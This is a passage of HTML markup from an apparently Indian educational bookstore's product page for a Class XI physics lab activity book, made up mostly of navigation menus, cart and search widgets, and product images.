							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Physics Lab Activity Book(Hardcover) for Class-XI</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><i class="bookory-icon-right-arrow"></i><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a><i class="bookory-icon-right-arrow"></i>Physics Lab Activity Book(Hardcover) for Class-XI</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2556" class="single-product-type-horizontal product type-product post-2556 status-publish first instock product_cat-best-seller product_cat-cbse product_cat-class-11 product_cat-lab-manuals product_cat-new-books product_cat-physics product_cat-practical-notebooks product_tag-physics-practical-notebook-class-11th has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-100x100.jpg" data-thumb-alt="Physics Lab activity Book for" data-thumb-srcset="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-100x100.jpg 100w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled.jpg"><img width="800" height="1012" src="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-800x1012.jpg" class="wp-post-image" alt="Physics Lab activity Book for" data-caption="" data-src="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled.jpg" data-large_image="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled.jpg" data-large_image_width="2024" data-large_image_height="2560" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-800x1012.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-450x569.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-237x300.jpg 237w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-810x1024.jpg 810w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-768x971.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled.jpg 2024w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled-100x100.jpg" data-thumb-alt="Physics Lab activity Book for xi" data-thumb-srcset="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled-100x100.jpg 100w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled.jpg"><img width="800" height="1008" src="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled-800x1008.jpg" class="" alt="Physics Lab activity Book for xi" data-caption="Physics Lab activity Book for xi" data-src="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled.jpg" data-large_image="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled.jpg" data-large_image_width="2031" data-large_image_height="2560" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled-800x1008.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled-450x567.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-238x300.jpg 238w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-812x1024.jpg 812w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-768x968.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_back-scaled.jpg 2031w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://vishvasbook.com/product/chemistry-practical-notebookxi/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
